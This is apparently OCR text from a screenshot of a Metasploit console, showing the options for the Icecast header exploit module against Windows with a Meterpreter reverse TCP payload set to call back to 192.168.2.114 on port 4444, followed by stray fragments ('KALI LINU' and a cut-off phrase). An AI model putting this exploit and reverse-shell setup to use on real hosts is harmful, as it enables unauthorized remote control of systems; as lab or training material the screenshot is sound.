 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.114 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI LINU
become, the more you are able to